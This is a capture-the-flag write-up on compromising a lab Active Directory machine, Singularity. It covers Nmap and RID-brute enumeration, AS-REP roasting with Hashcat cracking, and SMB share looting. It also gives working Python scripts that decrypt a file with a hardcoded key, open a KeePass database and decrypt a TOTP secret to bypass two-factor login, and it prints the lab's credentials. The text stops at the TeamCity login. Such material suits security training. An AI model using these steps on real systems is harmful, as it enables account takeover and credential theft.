Introduction

This write-up refers to the Singularity machine. If support is required, please open a ticket in the support channel on the Discord server..

Reconnaissance

Using the Nmap tool, enumeration of open ports and exposed services on the target machine was performed.

nmap -p- -sVC --open --min-rate 500 <machine-ip> -vvv







Multiple open ports were identified, including services typical of a Windows Domain Controller: port 53 (DNS), 88 (Kerberos), 135 (MSRPC), 139 (NetBIOS-SSN), 389 (LDAP), 445 (Microsoft-DS), 593 (RPC over HTTP), 636 (LDAPS), and 3389 (RDP). The domain singularity.hc and the hostname DC01.singularity.hc were identified.
The machine’s IP address was added to the /etc/hosts file to allow DNS resolution of the domain.

sudo nano /etc/hosts
<machine-ip> DC01.singularity.hc singularity.hc


Domain user enumeration was performed using RID Brute Force with NetExec.

nxc smb <macine-ip>-u guest -p '' --rid-brute 2>/dev/null | grep 'SidTypeUser' | awk -F '\\' '{print $2}' | awk '{print $1}' > users.txt


The following users were identified: Administrator, Guest, krbtgt, DC01$, svc-webapp, dev-marcus, build-agent, m.jhony, and svc-teamcity.
Next, an AS-REP Roasting attack was performed.
AS-REP Roasting exploits Active Directory accounts with Kerberos pre-authentication disabled.
In such cases, it is possible to obtain an AS-REP encrypted with the user’s password and perform offline cracking.
If the password is weak, the account can be compromised without generating login attempts.

python3 GetNPUsers.py singularity.hc/ -dc-ip DC01.singularity.hc -usersfile file-path/users.txt -format hashcat -no-pass


The hash of the user svc-webapp was obtained. The hash type was identified using hashcat.
hashcat output.txt –identify
hashcat -a 0 -m 18200 output.txt /home/gabrie0x6c/SecLists/Passwords/Common-Credentials/xato-net-10-million-passwords.txt



The password was successfully cracked using Hashcat, resulting in the credential: svc-webapp / PolniyPizdec0211.

With the obtained credentials, SMB enumeration was performed. Using the compromised user, it was possible to authenticate to the service and enumerate available directories and files.

svc-webapp : PolniyPizdec0211

During SMB enumeration, a system folder named DevOps was identified, which is not part of the default system folders.

smbclient -L //singularity.hc/ -U svc-webapp%PolniyPizdec0211


All contents of the DevOps folder were downloaded for analysis.

smbclient //singularity.hc/DevOps -U svc-webapp%PolniyPizdec0211 -c "prompt OFF; recurse ON; mget *"





After downloading the files, the folder Singularity Projects was identified, containing the files CryptoVault.dll, CryptoVault.exe, and data.enc.
The CryptoVault.dll library was analyzed using the strings tool.

strings -e l CryptoVault.dll | head -n 50


Hardcoded credentials were discovered: master key and salt.

S1ngul4r1ty_M@st3rK3y_2025!

SingularitySalt.

Exploitation – Obtaining the user flag

A Python script was developed to decrypt the data.enc file using AES in CBC mode, based on the previously identified master key and salt.
import hashlib
from Crypto.Cipher import AES

MASTER_KEY = "S1ngul4r1ty_M@st3rK3y_2025!"
STATIC_SALT = b"SingularitySalt"

def derive_key(password):
md5_hash = hashlib.md5(password.encode()).digest()
key = md5_hash + md5_hash
return key

def generate_iv():
return hashlib.md5(STATIC_SALT).digest() # 16 bytes

with open('Singularity Projects/data.enc', 'rb') as f:
data = f.read()

magic = data[0:4]
version = data[4:6]
timestamp = data[6:14]
enc_length = int.from_bytes(data[14:18], 'little')
encrypted_data = data[18:18+enc_length]

print(f"Magic: {magic}")
print(f"Version: {version.hex()}")
print(f"Encrypted length: {enc_length}")

key = derive_key(MASTER_KEY)
iv = generate_iv()

print(f"\nKey (MD5): {key.hex()}")
print(f"IV (MD5): {iv.hex()}")

cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted = cipher.decrypt(encrypted_data)

padding_len = decrypted[-1]
decrypted = decrypted[:-padding_len]

with open('decrypted_correct.txt', 'wb') as out:
out.write(decrypted)

print(f"\n=== DECRYPTED CONTENT ===")
print(decrypted.decode('utf-8', errors='ignore'))

The data.enc file was successfully decrypted.
The decrypted file corresponds to a 7-Zip (7z) archive.

file decrypted_correct.txt



After extracting the 7-Zip archive, the files Database.kdbx and keyfile.key were found.



A script was used to extract data from the Database.kdbx file.

cat > test_keyfile_only.py << 'EOF'
from pykeepass import PyKeePass

kdbx_file = 'Database.kdbx'
keyfile = 'keyfile.key'

print("[*] Testing with keyfile only (no password)...")
try:
kp = PyKeePass(kdbx_file, password=None, keyfile=keyfile)
print("\n🎉 SUCCESS! Database opened with keyfile ONLY (no password needed)\n")
print("=" * 70)

for entry in kp.entries:
print(f"\n📌 {entry.title}")
print(f" Username: {entry.username}")
print(f" Password: {entry.password}")
if entry.url:
print(f" URL: {entry.url}")
if entry.notes:
print(f" Notes: {entry.notes}")
print("-" * 70)
exit(0)
except Exception as e:
print(f"[-] Failed with keyfile only: {str(e)[:200]}")
print("\n[*] Testing with keyfile + empty string password...")
try:
kp = PyKeePass(kdbx_file, password='', keyfile=keyfile)
print("\n🎉 SUCCESS! Password is empty string\n")
for entry in kp.entries:
print(f"{entry.title}: {entry.username} / {entry.password}")
exit(0)
except Exception as e:
print(f"[-] Failed: {str(e)[:200]}")
EOF

python3 test_keyfile_only.py



After decrypting Database.kdbx, TeamCity credentials were identified: user dev-marcus and password vSjasnel12, associated with the service a http://singularity:8111.



For TeamCity access, the TOTP was decrypted, allowing 2FA bypass.

cat > singularity_decrypt_totp.py << 'SCRIPT'
#!/usr/bin/env python3
import base64, json, sys, time, hmac, hashlib, struct
from Crypto.Cipher import AES
from argon2.low_level import hash_secret_raw, Type
import pyotp

def evp_bytes_to_key(password: bytes, salt: bytes, key_len=32, iv_len=16):
"""OpenSSL legacy MD5 key derivation."""
d, prev = b'', b''
while len(d) < key_len + iv_len:
prev = hashlib.md5(prev + password + salt).digest()
d += prev
return d[:key_len], d[key_len:key_len+iv_len]

def openssl_decrypt(b64data: str, password: str):
"""Decrypt OpenSSL salted data (AES-256-CBC, EVP_BytesToKey)."""
raw = base64.b64decode(b64data)
assert raw[:8] == b"Salted__", "Not OpenSSL salted format"
salt, ciphertext = raw[8:16], raw[16:]
key, iv = evp_bytes_to_key(password.encode(), salt)
cipher = AES.new(key, AES.MODE_CBC, iv)
pt = cipher.decrypt(ciphertext)
pad = pt[-1]
if pad < 1 or pad > 16:
raise ValueError("Bad padding")
return pt[:-pad]

def argon2_derive(argon2_hash: str, password: str, out_len=48):
"""Derive bytes using parameters from Argon2id hash string."""
parts = argon2_hash.split('$')
params = {kv.split('=')[0]: int(kv.split('=')[1]) for kv in parts[3].split(',')}
salt = base64.b64decode(parts[4])
return hash_secret_raw(
secret=password.encode(),
salt=salt,
time_cost=params['t'],
memory_cost=params['m'],
parallelism=params['p'],
hash_len=out_len,
type=Type.ID
)

def argon2_decrypt(b64data: str, password: str, argon2_hash: str):
raw = base64.b64decode(b64data)
assert raw[:8] == b"Salted__", "Not OpenSSL salted format"
salt, ciphertext = raw[8:16], raw[16:]
derived = argon2_derive(argon2_hash, password, 48)
key, iv = derived[:32], derived[32:48]
cipher = AES.new(key, AES.MODE_CBC, iv)
pt = cipher.decrypt(ciphertext)
pad = pt[-1]
if pad < 1 or pad > 16:
raise ValueError("Bad padding")
return pt[:-pad]

def show_totp(secret_bytes: bytes):
try:
s = secret_bytes.decode().strip()
secret = s if all(c in "ABCDEFGHIJKLMNOPQRSTUVWXYZ234567=" for c in s.upper()) else base64.b32encode(secret_bytes).decode()
except:
secret = base64.b32encode(secret_bytes).decode()

totp = pyotp.TOTP(secret)
print(f"\nDecrypted secret (Base32): {secret}")
print(f"Current TOTP code: {totp.now()}")
print(f"Prev code (-30 s): {totp.at(int(time.time())-30)}")
print(f"Next code (+30 s): {totp.at(int(time.time())+30)}")

def main():
if len(sys.argv) < 3:
print("Usage: python3 singularity_decrypt_totp.py data.json PASSWORD")
sys.exit(1)

data = json.load(open(sys.argv[1]))
password = sys.argv[2]

secret_b64 = data[list(data.keys())[0]]["secret"]
enc_key_b64 = data["key"]["enc"]
argon2_hash = data["key"]["hash"]

try:
key_plain = openssl_decrypt(enc_key_b64, password)
except Exception:
key_plain = argon2_decrypt(enc_key_b64, password, argon2_hash)

try:
secret_plain = openssl_decrypt(secret_b64, key_plain.decode(errors='ignore'))
except Exception:
secret_plain = argon2_decrypt(secret_b64, key_plain.decode(errors='ignore'), argon2_hash)

show_totp(secret_plain)

if __name__ == "__main__":
main()
SCRIPT

python3 singularity_decrypt_totp.py totp_data.json 'vSjasnel12'



The TeamCity TOTP code was successfully obtained, granting access to the application at http://singularity:8111.

dev-marcus
vSjasnel12
398896





